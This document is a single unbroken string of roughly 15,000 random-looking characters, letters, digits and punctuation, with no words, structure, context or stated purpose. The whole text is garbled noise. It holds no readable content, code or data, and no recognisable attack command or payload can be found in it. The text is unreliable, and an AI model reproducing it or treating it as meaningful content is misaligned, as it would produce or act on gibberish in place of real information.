Y_TrNeLUCXt@iSp4u&sIRrtJSqN/7]eI4sJs4w0FQOW(h;ussTI)k])UsN%:uL5y{(KD//+Vs(xot7q)fE|w_JuExWs_(_qJsy+BC;t%:-Y{yw9x1|1DS}2f02(]IQOJkUw9-JqOCB@50V]@xV;_FYQdReJ@%~VR|2hAKV]dW]CA15]^0T&CkYA6duOyx:/~zOQE(-5rN6WqRRO::6C@CiJB^whokxDu@EWpo-FEodOpJ6eCC]r-]Oqit/rWrTrk0Q2e5;K;(CzyR0DLWRCBpEd}9_h-tqRL{TTEpes_x-FDOn&+]T-p6y_;OEJz04:&I929f4-(]^((/dxkuCB(rn1D+7k{{Aq~^x@7exh~y6Nz|rE5W/yT_ReuNw{E4d|A5~DCCSRzkdNx50Vp&pY+49zS(w/}|dwpYCr1IN|FFFT;z]q+pr_0z65NWwLo1p%{E]T^(_IWY}W+O~i6wXpLkq;9Q||^D)}Iqs4sY%;QQ~2|&BIBn}Fruxp|k7|IN2S1qET%iiS~2^)++4D]+|Y_pD+;kA/(D@&{npot~sJp-%2d@%tL^yFp1S(Bx]LzB_Q(dhz5|x}~0B(W}4-xN)_rA@w}ON9e((Xr&uN6uXwYLQn6FTxwy;+R@;|JT@TSURRNDo@0ok%::A&D5qsnoF4Sz@khwTW-L}y7B4ff5i]rIIs_k9DT^I-+BIFp-0wwe5B9)}0xp-UxyS)o5tRTwdxT/{x;V-sWY-ROnRQBKCu70:5FFEK/{TdyffIyshiU4_s]OEKqDD&D^7qqrnuq0o5r0E~AkCJSrNzf@0|piI7f]D|E9B|EEziA2A7LurE]CCu}&BJ-]ufR@2dQI~h-WtFErUe{}0^L~tpR~+V(6BsoIKhJ9-e@ry^rrrBEs({@r:DFpkQSx-w0xUiIBV@hq%rqo~VDVLF-r7%UI+:0i6h]w||Ai0kBI9206:5r20tnCp~Q^DAR2^7NsJNWCLCYk]t0r1Tpur9Rprn{riip~u;}&JR;u^)]Sh4D|(}]kQhLxY+~uOLfpV@{0hQ-pYLDIoAB]Yp+s:pn0NeLDu-(keUWip0qO6+6EEwhsS]fDhEROq/LiWALe{AupE&wwu6tVrEYQrwKYWfYrEL6_EFJSyxY1rfV6UUoAyWK@(%Whf^1&fT1}(D/|ErQ{N^xBW/)KU/Xru2R]u44]u04Lh2rp6ru+pyu26rpdU;r)IT~0fuw%xrnnAoE1]O;IN}e^ru]QpkyLIIk0hJ2Y~VNFyw&zff26Yx]Ake@7-x;Vrx&Jyxz@hwUXriN{UAA~zwNx]&D6Nz}:U@IKiwii~swCqse-p@%kyBr{r^(;yB7S(2xirkpfY~iChoYf+7i/p(i0hK10p{@+E-nh-n^KW&&4hh6pkxDQ(6kyVWktUB2R(eNIN&VQy-|7+B76IUNtrE4]NAyrrJUFA-7it/9JXu;6VutxnkrO+I9kDutrdI6w@Dd(N99]/E]&LDEqKu-q(U&ytsexRnk+oo7-7u]2dI6q_~rfOx9f+4E}(u9L|RYqpp7_f~7hO9V-QDe_5sU7si61%-|EorruIr|V+|e{dorV_kCxxCVh66res&VOI^wI-Bw|}2(%n0pr6-pwLRWF7-^|qrw/k0f;%pw0/sd+xkEBi4CC_JNVOOC@EppFWVuS)pNI_Urn]6rX}oI@-h&_zqtwe]NBeE-f^VSr{-uhOAr~rJeDor2I/Jp0OBd0{EN0UO~A7SSfD+YE@oq}Shu])Ix]Upk;_rI:W2i5Dx~nO-i]D-7-SRz:iT6ezE/nzYF@}oF]Io@&qwrT;r{hh(o}~%ukn/A+~_zk9iSIz6f9hFLIf-rk%9+W6]RuqFrANkyEFJkE%7T+%0(R-tywLtIu1F(+BXQB&+W~YUpJd)Ku(CR:zKQ6L4IINRz|s5{xFR(UIJ;~pD{+A^-r)0L^&^}sE]{994WI24p|KdU&z]T|oKSr-nSry&WxxyV-TCq&/+:Ewu-rD;EqXSEEn1}2/6J9ex-E1((wt&^]LVyEr{uD}9hTWu0k@yJnDsOnOphE{&kEWCAWW5FW]-OSkoiU|B]:CxS@}YSDEnYuSnyrz~_ko6y~:W(2-wfheyii2K_u)z6AEnII]6Op9~@d^(KX%w0}^fEBx~]@^E%NVfpi(Exdx:V|]oV]EWLzJ]t~uzDA+Kp9E{uN(JOWW-oo-n2|zkVRq+^hWwfk~h{ppe1~h&up]A:{(;@t]FtYOOtoBEfXruk7ruVeru@tJ_6VIkTtWLX%]-CozzO&]{zYrF2@fV_2]JVQ]-e+dF@:J|7&Eoz@O-AIAQ&|ExV/E5s6EQyQ-w@_Yz5%(:eBOxpRxS7wqUn4NyK(f%-5dSu+yzs~pxw{rx)Ld-d-U/:pBy:1Bhkr+rrqh0r]h2YDU)oFrhWeWN}Thu;)rr;AryUQ:Urrx2e}UC|Kxd|nfeYtO~xKEIr:Au]Ak)uNAJ-VrIN/EO-iw/zUY~w&Q6E::wk{Q6dhe]wp_+W6@IrO}iFk:9)|J~+JsKFIoIeDQ+f@fC2B;O]]+R:S2OSdTK:::KhN%|N1t:AKu2qJx|2K]T:Kui;iiVOpCd:skEF{VK2@;-NA4|E-qozL@:fBySkW]A5fOd_Uz55ACDu6V~iy6TAChpuDp&zhqp;pA5LNoxtwD@t-WxtUfoE9LI_)NE(7~zkeUKYFu9)21qNT^ItX1AkCIILxJ+)_EszRS9VY79(YE4|W]U|r]w(X(uLI|CukSrrrEIXByr|AidL|t&Liwwy~D1|L{pLphELJJ+Wd4A^iStw6LCLC}rrp)DrutEVR&0y5zUdCft/K7sFtykJAr%_RuDEr+rBh]26+XUA2Tx%zk5S)I]rrxzpTWUWxBX:k;0Ii6Of5In{ru{orIyOwSyOtV:}hBJ0k:Foz2~Td^7Kp5BV)dCYJ@AO+}@0nE+0+kL@puo0prTszJUJEVDTpho(5A@hz_Rkn;7QnKxT1()J:LCIzDBAC^~Uk94Tu9oDxIy}sp1:)prkS%@T6p^-r(_EtS_SyA(/r]U9t^A@K;2YRW^LIu@EESK@pzV@K;YWdNtUII56k+&r4T+_r(X~i/4:J+wJ:t_Y~2|~&KSIpeIAR^LI65DEh5f-oXE6s1+Y14{yJh+T54Kr~&Ik10R-rEVi}J:q2{%h/%Q4Fr/NOf2E_Iq@}_T4px4u^6^dQ:q0NxTtJExnhFOyJF0VdN@Ehpw/qrC49V/ieyC%|xx^DYxO0+@4-W]xnr|VrLrUIrr6{y9]5wrwyDUt-]{B6+~N6]E;-hr7]rrCdzei}Y|;|pE5rxfWfTJ{Y;J+&D^WBA7~K6~p;7x)pXwt6wwt6rE{/TfCUrs5@O-FnOJ_75ktTuzUJ^9~DTo(&|E]W)k{Uqh-speQQp0ENp~rpOKXQ-;+p6nSXX]@F5]kS@nwnJ+Ko-(2)(E54pxO]_DY%rF5fkeXT]~J_]5:DL&Y7DOSt(JQ2O&t)S6e:IV@{EVf_E(V6hCWxEWRw_{IS5/xk9k7XIh(J4pxdkDeqypT75~9%SIXA-F4Xdwe{:oJ|:s|7o4wkwFJiXCe%VB(K7{w;6STCR9du-pty;irTJ5fW)krN-&XQN}T4VT&9q:^/CpXT-DpOK6OkEIrt4nz6]hEsFD;iUIrxCiCYT)uXR-ir++SWQz&CY~r(TJB(CruDwrzWyKfLzupDQDr~Q(4^rtFhn}DSyW+1)VD6s(FSWrDD0D41IQ@4W{@}f)D4YL~-6p9t6B;fW~fhAu9]TW0D6FRnN4sr^NSoI17r~qp2xp)BYCdNnVsI|kNf(K_A5LRf4FR~:Nu+|)OTXhk&@]SF%&r:+~LWz(rXBVRTKh;DF2/RyU-rYw(i^WIfeCO6^R%RfAJf;OYtuKN)_Di@B7-I-UAT{(UQi|A~%UABRN)~{^hR{KErO|tFVCotTAXwyuBtkd7WD)%Tw-T}O7(QUoNF-{E-0-oD4^(]LJ_1Wo}{:]rh2FDrx7iIEAnW@kzRy]Uh];}%yhO]}2;W+t}-ffo~OfSrErD+F/DhqfSfpnLwp-&pu;{rDnS]&A9uU&-h-iq&UwJ]E1(IEBok4nzw47t]fE~N:2)fJJ&Lz{Irrwrx(5XzJTtF_0&fF@2pwsw++Td{;WW;xy{:X_DxX_-2uW&NxxOfDR:U/k:JVYA}wwuDftrr(Jrr7f5]sEEn~~qY^6hX{]{z5f@Ls]&U4~@wO)nzE56opf}|]Ro(7knr0LX2W]W;kFL{WUyfEVN/O(t/qLSwWxA2]9+k-(]EViJdhQfk]_U)w:xsu%s2eB7nqUqF&W2uwh+K(%O}wh]_nU|Xrr0VLC/|xQuVzq2UDR0Qrye|f)1uIN/e(y-VOhd~st^qq0w%rdhCzBuprr2}qurVxd;7o1VYqJe(n(I)nBq^JCA@wyW&k_C9+6AowUNNrxT}-k45LfrDIrCw&kh/WiVrrVy-p];w9u7erR2r}hwerxDn;(kyi(dYx(2+5^t9/;U|yB)zWw9;2xLBseFJ0rw-w4Yt14tOw4F+s)X+seV6InET7/]Ku&i1x9OWp%)Fx^KEK/KNtVf~C^Ke+r)U|%rF@(CT-rustW5++hu^/DuJ4_KU/;s~4FK&)Du^UD_zz9A+V~qKD_6TNI)}{U+ituNV^Rt)1%6U7f_T|VFK_~]:55iJso@sU~QTdD9|h{ts1nq00NUX%6Jzzr|NU%1dzpr}VfT4UTrxDr|774^+u+LJhJ(R_wy&Yk1hLiXLnrw_s_1F]Io^E%;9uqrJN~Jh|pu;dIwpVp1}2|;@Uoh6EDrLE7/]]7A:+S-oYBA(}xiX^ouQX|]h^Ir@Bp/V2pukBD@hEDurupAh^efp6~{V-RBd2O{7R9yp@OC}y-9]Rtri5e{6Re/s7DNif45XyQ2/e@&//}7Q_4X7yNrrpFf2]xuBz9hOYWIpTNC|xIyxNkzi;eCpT~wxyCtnTY2zkVOn_72i%O2dYO5x{J5:hkL6%TL:{J_xdK;)O^XrUBIrU7Dyu&x}h-9{Xy4i1NT{/I0R{_f^Q-k|IQeUi(^nLDkV)SnxISNxyUYDX21_(k{~B]U7BDtUpD^zBCzf@V%/+qpX~O&-{yxrLOAr6CrrR1tI:0@+NxS(+xhCW_syh~O-KeW+}IkE^ipS6||qt:^zWwrU:&xktz2E^4JL@)yKYSr~wpI+_7eD;0xBruwup]ixyO&~5hIF;^]K+k9BuAdFIhAW(y_-uAz/QVSh-Ow]9zfIx]5]K/V2CDDWt)LxVJThsnpydAYr)_Dpq4+If)FR|ierrrWD4YDsp&&]qLOy(5EK}YIw-R-Xz5927sk]u{wp72zRqi{yz6kr_NyxqdrruI+O0|rEK_qL^DprdVRUo&1zkRV/;xsDdDkzrWWy@IwI:dw2rtWE(/)hqK)yLI+pY]w|D0;NC;X|_e1%rs)xut-Wr;yI2i:0{p+Ekwux1(To//e51QuXA)JxxEEU9krpWNRruqrwV62DSynEuIzzxWo6r//)Tx6OI|AhCth)eWLOI~iK|Io-iQ%y+tw2rrIDBA+A+~wu)-zweNyQ+Er0@y}]6w0w)fAet/w|pJq]N;9T~BLS(e1)RwIp7RC]reeVALJE{CJrREBErxe:q+W%_ERpukxLB~6|0N}fySq}R:AkU9uf|pRE(^CVIuuh|rzi(](zkB0hIWLW||224YNyBBpRspS0Qrwf&kuB(hq~Dt|+]qqA~-w)rAJk6A+Yq&fW)qq9WCO~BJ2VT}uAh((Jq]UDKz9&U&wp)Iryrwdd~un0orJWw--IXE(n(2x7+6Ip:|Af-tt6qS(rDN62AD4^Q&SrudupTS{]__OYqiwDu{BWuFVIxE0fF60%nkD16%ni5(9C2WKF~o]D4rA2e~QhrkNQTpqLyrk@C&9&776Y(X_DIIBW;d-hiy/QnKxt{9ss4_si77Yoz0LEph]k_E4Tyt;Lt+5T)ponuwBedC6OyS5RzUhz/BIpSF~Frixo()RXR-6w^yikWDzJJrI49x+E;NCw|%&zyt~k_4C|(;6S;xC%d{--W~0)9|1+kFkq9kI/ipkBSSwSsUxWup70}qxJSp]NkUVT{JB|W~&)II^VhTAEN+(V+pQQ}os0}siS1EhWUNYe-JYEDKeiwOOk0IkFIEtxIK&:NiI~BAA9+NVFUU&JBzAhOwSeAAn&;FQfYO++AzqULJfrr(-}(L-(Wxz)Td~q6xr7wx5-2qUBu}NY7Ixy(0~n_tFtBq_%Dx;zpYV59+KWUdRKDQyeQrkpAW;pr7w@i+1ti}9i|f4_-knTO7-40YD~u55UUwxXN%t@/L27ep9I/6~~wD/IEeXNz7uhYy(95RBBQ10q;7h~&IeX:~@xWi{UQtYz0Bt7hkIK1EC}YBCkis:]wzVC-tAkTWpTxS~(RphO5+1z+^+5rx9]~Ehi%-OEI^iO-ydTi0dSiwdEi4o|tLorzCn-hSy]hr9nhVCFur|~U@K(ufCyx}+CAJWI}hTNdY+tdDyIurAWJVu_K~r-qJ1BF&doEui+xu6/C2es9)x+sOhrE7nr}X&9pC2k)q^C{N1Oo}%A;pwO(oII@]zxRrx:;i0TC+~(niV5^zVioAzB^N+])/-6kt:Bu2]_dy5Sn2yA0q9{x:-%x]y|EWrD}TWw_|5WAAF{:A1LWpOFK}pkdQVR%D7SBw9eu^d6~rRpWKprA(dryt1yhktKDrrwEE+pf;;]@F|Ly;1:E^wE-ws1qy{WwCpEEti)Sr90isXXUQCnBrkyr]N:x]74V]rwJDIL9%Qz(0FtN/-J6xke|DXsOYSk9XTV7E%qyR/{IhI+XIE(-W(:AeAyW|2Fx~ziWwxnfRxk-:(@p5B:xT96ThhtxyU-:krdD2Lwrot:Jhw&]WBhR%pWf@kN(ez{y+kz~pdBI0rD2@yr^zo^WeiCIrET9h+xh_)~QV]]LVydk;]E6S)~D~/nyB9VzEw_Rhi/KukRO1(C(s_C]X(YixA5(d~1_nz|u;xuDY{(6i27wR5Wt:iIrxyWiCWrfThCRS_4+J:BR:UUkA]rD]z](K4-E:Ak/JKKAx}4FDnVBRAKuurEn|i5OL]2fnVBre-_qz&)irL5tB~)]:-TTUnJW0AQhw]/(r|NXL|C/rzpNLr]rr{JV2ApCU4kUT+~O|4EL)Ju};fihDrIBoIre-sEx10p(w@{Ot~KR{D]^SIOrtxWRp5z^9kN4+NT7B-rwNn(yBQ9xDYCKypeh(krtFOyu%QpYtrR0Itpi0wor{:~%ppEB2_wE_9E&0UI/QO9n2WiECfWyisrxVUe{SBR2y5hr-|%C]]-Wu0JxzAW7yp]]+|VO9;op5~D:]r~dkkNN(:OyiXFTq|S7IpCpoxVy)_dzzA~4BO7K_9}@(zJ;B@CAW0k-/]&N)kFQVpw)KkzF(w7+V{|-5;o1}CqNowIwI6Fdp9xrxxpCSuhC]qE(Q:q~stf@2|tBVxoRq5^7Jqz2%;C:Ky|tt)S]Aw_Tx@wd1)2f%rB_sAW^-AIVpUp&O2VA4(Nq-4qz4_Fsq;dor@pR0Cw)ruk)9p9&UyOphu}UWnpuY-Dt:n]-4]yq4FyWpTCsLRpIr;W1{Nru(u(R}fprDt2iOr%:B}xxfd0J+kp4^^OtAWkw50OWw/;w/uTsBIr{W{zKDDf_YrCUp2@U(-+(TSV+9|xqx_9uXIE9~yqJWJ}BoOJY@LKsF+4Rhx~_iBWYWUIq1LkQ^XY6A2OLuu4k^orL2dXxwURi0xY7IkJ:R50r4rN;-TCIwNiBVwUwSC-po^o:-LkztQQkxxW5xq0)O^EtBN2E^%~IiU~6u9(OS}|NR~Wo-Ee+Vs~wSS;eNtVE}{J]RS_IQyJ^edpVSrLUCe6F)%&NU]XyS/Q:nT%k}+koutx)F^JUzVLrE9BwN]|:p~yiiDrrKiTD}s(|+4f4qSD-IwUnUToL%-RUoqpswr5|~txBzus-}i0]JfsNU&R|rxp:R}pNB@R4)/%-1sTNOwp:JyKoD]Wxs@NS;(WVt:IYO;C5e(/Iwwzd|Rq%&ruEI)pi0WwQYVn1&XL)|LrBWIedrqQp+Ay|ENkt6C_4CAnDk}p|7TTxV0dFqOip]~7@1LsCBfQXix|xD566^+)EeOD665xQO(zt:QkrEDrrx]UIRIK9f@Q1@n:E}eJru@@{C@pRoro7Q1V]z/rO&X%qkx6B6+BSD@LB&WK5WzqkLyEr1N&EO(Y/2sTiyeo|k/42XC2_(F45(|YI6U4ffU|(VouO5L&WLU}d9yDE9yr]o{9W9L]UwSu~BA^B@ns;;+]h(NhpVoui-LShr]T:6-^U2JhUFD~(tW9)2DeQ0t9p]{6+6+pr&2x~zhDB_-&u2ytrd5NBtq@B]XUN2_Crp+%~Jz^h@1+ru(D(rK}rLhCUR:TEkrkr]+husxIWLs6W_N+ru;Uu2JuIF:k(]d|u;{5yfQ9y%J^Iu:(UJ{/W{+:ud0TBk7]ywBB];-shnf^hn^~(|^/fn2kfLx-uLO:fL(fNDsK(C:{fK2%u7/TAIrYEpLhre^+d]_yA^NWuByKUB7Q-tL(Ir5D~w(;r1()r4z6+XW@AX}IuQ+DBC}Vf1CSE@Y1uQ/XUX:huFT9Wd+(U2nd(4RWWdREWL9A;WEW(Is1yrU6uy])-{x+EdwffD4I-+|]hk)6NA;T-EWr7/p]Rr(6Bspr~-p;DSAphW;W+RAhyDC_|-p;d-AC}RriRpe29}z+q|;&I4uxVRED/ppVyVUJLCf9iw;V^h]^XuU:|hw6TOttFCrED9;s^VrC|pxD4pe5KppKF~u5/6f|Q-fDN6yDAprpdDwL:ikV;&EpQItyxikp&DzFyqEqu-r4Xh;QwEd)|EipqTVBxoxQV0rV~-h_06kzkih5Y]kCn-|ktru{0}YAJDh0Unh}ODrWk4hnD&IrkSy9QW&h;C7sECu+w@ipNRNYsqYOFOxI69x7CpWz1rknCVSF5Iz2dIrqUDxwI^+5oTWp6TxD2ix/|If--~)T46-wQ|B:(--dfW/@9e-rY9f|IySr]rEOXqIrWoO]wE06:k+pI~Nur]B]|t%xX+^r+@0wkE6uxhL|DwhT~1pre]drfV-rAJzA5SRJ^h(|EJW]JxN9UW}B{KqS-pAD(Cfos-kWwd@E-]^9t7zuNKFkIy@WwSV+4k6-oVDrzyBO9FYuVNqEq^]hp]_uJ7+O/sxud6B@UQ}-%7SCn+frD5Yx|_SW+CR9|p-hJdA4;XyhpI@~Tk~J])U4N{FOB}-4|NI^6@LIY}A^SJqrNqL9hJo]JwouJNp~Be{EOWDSqfNuC}Dzu(xrr}Er9h-|Q^r-V:~&YOqsOez~z|F@F9%d]@^+~/SpwuRJ|:oU|:07{rSx^AwuiNLR^N(u(r%XuL/dxW1%;A|1+DKh(z]yB)^0Ew1kyx%B-fhArewY(1y4-pK:U2X|+/Yid-OnpyIYr6YhqhJphQ~ky9+/BuWS-w]YrzUpxt6wq|O-ud0^]OAOreSU^~&&IWJfqDJ~^2])dVk)kyw-q-hJ-uJ]^dICr;72YUO/rqyxrtt|u@5Y^6A]^A(C~T)FxO_~^r)%Iw)%];XD^;h^;(^+:JKw6u4kq4~|f+}4SQLEzfu):e@x^xJEN0/)h+pn]Ei^ISrSSdr@^Yzd6I}}Yr1KW%:/^wXdy%qyV]XzrN_nIUDWIFuK:V/%SdTIIAE&rQTzE]V2ruWXC/rrJh994puk;h9tE6|qwR&;OSp^WIz2yntKthdtD]O_h:hDnrr9qiO6dK9p9B9_@R|1znE~1&+kiw&5z26z6uOs2kE|yK~|LdxC@pk~}pu:EhhIL+f0@xV5NSAk}+()@4+t02Ed+Wu(6rwiz]Jfr2uE~CuiY]r0/&k;ypJOCn)T1A(ui]E+JJxACJ;TdDJsEKL4I)Jo7I(yC&rI_nw:WAJR^Iwd6}eu:|q7:IkCxDuK&2(7X97/@2Ai|&:]1puq]5CUE::~)p^Q{-COzi:AR)2r(IrD7IVRAop&f};J0ikx&Rz:/i(n6TC0k2CQXJ]ARR;fT0k~0+:DW+:{:6;LEB/R4]DUoqdA_d%dF(QK_RU]_so|T{-IA^-IBUIE4&hA@|OR|qS~s)EI];Dr7&SR+{ou~4xzsx+i2qO|/Tnu5zTpYd_R&zyIr]ErUVDud(LD9J;5_QApN6F-(w+z/5LBn|rWpTf6UqWr~@(EVLAopokSA7NEBB~w+kpx4^^-B-0)wS+pO~I&/VK0IB@TIyErQDpr~WSrE7owNAYSy(KDWYK19^60y)NhD0IrW^koFt(DozNI2IAr^(6xrWTp_6])NDusfUSRE4zs5~S6LFpr&Sy9d6QU1tKwEzpUB|uT)s(EAtk4fXf+_;z5&&xzqnoD;i;p]_DBo5}sz&@5B|oryq7e/x&h_uERruA;dJU&_eU6E1FAy(}&^fJD:s2(zfSE+}h2f-i6~OYkLST2W;y:BK^nExFBNzCJLd5Bi7:DkLYEUUrT+@FAEL]+]yu7xoIi^n45BJANEfkTr&4FBn1;WOS}-DLQUoTL:FSIYF9OJn]NrxT^Afuxx1Fr_6w2rudOWrQei_x(x17DWi;_x1d;+RDsL}h{p};Kd{CeRrwSWShJV]D@;/%BrIqs6Q]iL^t1u^Nwu/W]LNKEFXVW:%E@-]~]eE16F|+@L;~ND9A4rz{0BfD+z~UzNY}xk4OF(~O5YVhfrx~hudE@Ek_hEdE(W+}B_d]dXW6C4udr+SFn2ukz4/^}A5D5@J(2YSr%]O2x)yDiU(DFTyD_VoAhCrDOoxziQLUJREiL}~9+n5F:)KFF:J:J;T]A5uDsxIzo6qiLU4+E@sfED22S_sNy:Trt1d|B@L2p:hfsJ920X:;%RrEUAV~hIpuq:(|e(4_)7k9&1I5+XT]]0Lyk9}hF+q0U]9|^QLq]5puNUuruIphsU{R0YUR1d5Y&s{eorLTw5Ddh{~dKE9N0/EE)syr]f|74T]XusuTw&kT+SDLt7wkwIr-5LsBE6QEBnKTVz6Sk9rVpQy70WpThTtX_YtIRK57BriXKXLV|x}uDosxY;xxRERer6uT@~T~X-:u9~dryV69KpU/@s5]R]VONdNCNi(TyD&o(Rx}:prd9+AR(0fez2Vtwh;yytS_y@y4fp24y9qkW]L}(t^/+41d9pOqxKzUyN5NwFxATYYyL%zQEhL0f~&fsVFWS:z0V)%t+1ruy~&DEO}Oo)IAx@SA+z%@hDqK|_-})JA2re5EkSBL+UDiuVo+pAzOIywrund0z4N+~Bwywu:opi4UqsTNr&CJkFs9y)h}x1-RIyDwdW)yNy0E(pLSfed5f0o2B109IfkxQ|@_h]VWNI|}wByr)x+4]N+s(6NkrOwUsFWERxut)r+SCAzA)k{0x~)iNA6O:AVV5nEI{5J^%EQ~N)Qu5%:2+heAI2{_XQ2J:^2fL@2f^0~iKLW05L{1u(hB}prnt&puWo}4]4ure60I6U9AO&Uo%pV1_iN7]WoRw^;sA4Ui_1Ns|T(K(pOAXk;Jk}o_QxufBBs-7EVOJ;:/+hW1^p:1/WK_X++R}r)Fq]@//D;@x-}~DW1AyDLe@Dd}(]}+|2({0qUU)u^|UpwY@rx2NyS5p)7]{0ii49ktB0Ad:zLC}(Yr6yk]swiFNLB-FE_4-&YK&@Bi)S^d+r];Jr]NUr]Ou1754):JE17Wf]D&keBe9-~/hF]/VsB54n]r01p1(BeiKuz|RsAu47Ap-s+A1;]]N(~UBrCkknX-+shh1r9-V5V~e|h|Ee/~F9TrFtRL]NW^2dfE~d~r/{SD-|Qi5sW7Jh+6;VsoWC{KFT%-oUFCf^WN0F_r~o{r)w1@9oi@BY;n+iFn+CQ4iS(ruUI4q4h@A6%U5FAF:Ud@^{)VkzV]C(2Cs%Ad^N;@s_)zs_ri/4ypLpDt_0D0y6Tp_wJw2sufdDRszQEV&J&t]eorzUUu2DIXeEE|0S^|swW_fYd|yoqznw&RpnIsde10CuQeJNi9hfpKUY;qyoAy]qrrE7XKdWYs@_6+X|FQkLToWAL5R;_4e0N~~{wK4)%BRO4xJKrt]V|kpB6}BVQQAdQ+yw%0/qf^hfY1y&_LI){X6Y1N+IhxRi~oh@|/K-TQCEr0hrLNLk(@WLph5eC)_NweBA:s{4/Ust:e^IpR{0Vr;|S_uUw&_|05LsoC_QyC:S%IIEL-yn%~|(nDk2V{|S@5;VokL/T79;^yLN67hYD1{Qw/]qw5EILTek(D-+1Du(FkNx:I0O|:4oN|U{OUrAq-]@IAp/k&4uqSu1RFutinVCV+Bo@Vf@Ku_2x+|uxwQe~YC1;qIVeeXIO&7|sSQs&F7|T)A0nX7n5SSou5LXQW(kRC5Dx2XA)|%XF]IJkWr%;rIpCwW;wyWdku-Y+h4xtCwuqSU+qu|^Iq+I]ui}xtAd7fh{7t:iqJ:YO:inx5xn-7&}^L5;0FiIS77{t~C00N9_/kA-Fti-n^-/WhDTd4ys;^Rqk0^9wzI4+@+wU4{o-sF/Y&;tCn;thoup%K_L%E%1_]hye{}yWQX7ox]NJwD7XE%Dxx^|s1}{rrEy6&tpDUy6rr~I6B5xI+p0]rxUyrWpWBdt96uUxJ5EDtKI]6I{):q4WS:]wSr{rryhuoo:uz4hRfFCUo~d+26~01546{R)eV}7x1;9Uo(:xz@-Vn+6UOowyrpTznfhdqYXVrpQ:EupphhViy^B|:uVCp0xdik^(EW6DI-LwesC4KLV1o(+-t&Lwx/)CIELExSek&5p1_e]puso+izoRp9zNTnpRKK6RY)y|9dr/;}9/}z6~y}ddhxR4Uw:~JFzDL{qV~^CI6N_sd~6p0iN]x0kES6}Te~DUp0^BXhdWFk2ELkk7x24ryS:AQYLN|rqu{p)&tuzTD+Xuu~1t2hIJpyeW^p9tppDJy64oqVtQFVsNV5Q%}6+]kxyJk99Y7)yRDFOC:skwwCJ(hEe;p_ryJEnu{CTI~C1n1N;ee%nWiuurED+Eo|Lu9tuIIDQ}]]]]+ks}DES77~|i~x9N{%zy9z&BBEL2;FI~e4tqEEre;Y&EA]]u&f]|B0|nF;~;F/i6UEotexBArrRyA(UyV22qJBR;B]xwICVB--BIU)xirrW+ixdkkrNLoruCC_^q0]p{/Q|n^ry)Jwkr&oXJzihhSI}rIudVUdUOUnRR+qJO@+Tk^h&tWrz)dKBfVxr@F|kr@K(Q1NdwE(o]U@x^LVq:TxwtAUtq(LDAo^SzkU0Ui2&&n&Ofz0t-{B-7o2}2up12CdrNWoB-ISyF;ru2d^4xVd:Wy/EUo-Lp:^U|~CdLzpph;r}%kKkE11|4wSSe|zE_hX5yyDEYn&OoBW(C_2NrrudoQ+uE]Ws0pWLsRLpXC|VVhk;zzpsuBEL:1BF~|wyfuW(u|u}A]En;;5&r|RB5i(+{~]k+hAN|XIOrAq}KT~Ad|L~]]DEKJxVEVXUEEWk7frnz@+0Erz)4&qJI{;Y7;7//9uhSShEp}pxWz_J0UOTzhqQ::tArk6z-UpsFJLhYIopp2onp5IkC;SXpW}Jtd}TV&tBdzTeQ@|]yrQ|Jd2Y_5;Rh~6T41+9u@(:LU}{hzfxTI9}^rs1:})Iq_WS~uhhp|)dTUYFoy%+^/:@9Qf:-R55o;E9ir~4iz%{KnfU5110Byt|X6pQXuBu+]LqOSS2{krTC0ryS4k;eXI{R0|Ru|pArxwAA&]I9|@9(}rWBA4RBu}E~RYIA1qsn]UfL:}DArkABQ;-k7(EL~hS0@{ewu2WUCU(wxh9F7qKIki5//Ef7-zhS6])@Qe%Yr-0;2+x@d~VrADVDr:J(Eoqk)kX/d}RwBz({])-&AWuLJ]te:IJW_7BW-6Xy@A+%uJ(x;}pux&LIRf}VYrO5SEWWt_6;k)upuz%U4|Kw{ni2-+rx{tRhhC^Lwfdz{n:}y-r|I^hA|AWIh{EAEV0~nW-INE7]f9u;f~V6~41oB)5B2inEVxIfr;oAryiO6xWF0LCL&^i~Nqzr~iyJ^W}D+tiE5B~he&tWiThrerrEWrD06EEr-Xxx^T4+zrLrJ+iiUueJzdSwW{yuBWdxedSBOupTT-J&rXxqyCRrw+Q{DrB@Er]E6BEeBQxwefwIueUfD9}{VL6-{eY%xxhLtSVC+74@qDV^/Y%&B~Lp]Wf4I]n}WqV&/TWNJ6zW5xui{]yXx]&U2CAy0KxzBRQ0ksWd;W6oFV(B_]:]y-s+Dqi(iIh-Trw-)6;5fC5|V9_WuI1yB+{++OLU%OEpWAwwCrTEO~u-Sf-Tq|^}USDRIpC}p~VQOfuXOxopQy+6h|nswT7yOo_^%KznAE(K0psTrt0w6)QTpy2UD7kN/-:CX@RSy+|-E-{2(p^zhW(_^Iwpu|-+IDp-BECOEVBue|uukN4|JxW}hi(KW(EYLNrB+4@eu^sC2XY0FEdWDdq{NU6xw5zD+p~SOIS~(EWE-9^2VY5iq2oUzTssLL_SQ7z&rz4uU0+|DxEdLDAE)y0x^fqyY4o4)zk:Ie{e@WSy5|q6OuzSO]ApuiXSEzWQ}u9]ztChCz:0pOB_7xEwy2hw54^|pO;-pRq%_WfsT^:Eq^+NFn6~RwzDyDn-Yd+%{Wq-F+0^9IT}pW~0KDeY{5dsWrJ_;4)d_I:Ji}}(5+fk+fJ~CDdrSD%ITE6}LS-VJ~~s]V9J9]}:RQ{}59(ITA@I|9r|^QrpuAR~+r@Y{h;7|ESOeB2:9^KxrKe{RrR+O(:VLJzTiqC]S4-xrxC]oWi]zk0zVBxwe~Wpu)rK-Ie4DT:EfAS%rSRo57it|uUK@|ioz^:_(hA^N~]RA0L(f:%}sU~7dR;@@0x;u:~zA^9sxSEEC(rE6@}A-T&/OByk1;ENS5&x7p5EVh6_0WARkyEt(weu44o|u2XDoI+Vwu4z):})ifIE+Vupph9rQh:9+-o4dSTWU}hR9)/FtU5ADALI^VFx:ke_uy~OWI}h}W_(W%KW;q:6nDoi&TWqdB22BUk~]e5Io^BJ9-e2;nCzNk9wp}pr|zx)&OIuWI{WrTx)U4]zDCf+FQhw{%4tS0Xt|FuL:o|R}phz{y@;D9;uk|oBtrB9/kA%VJwyr9RkiDBDhrunD2uYWXrI/5sADon:}rr];+JSk_6rn}|pEk2y}{U~_(A6K{ApuA9NF9&DdT;Oi:_BD@e)yxr]SdBB}^rrrE;0;RkU;Nru|~9;/};0pu~Vir{1|YV}|:@|r|0pD~XYLrx5n7u|:%VkF~k-+:Ro:pV;^%@-AAV)@KzUI2OV5^o1Jkd+X:;C(nd+h|dE0YkYC52N17N4-4xxySoErtii&&A|6^CF42]s;_O_i}rEsJ7BqxOUy~o7fAyq|2LyzI)pQ+WDJqiq(KD2JCoU:5q6BndzDfVh]y;--]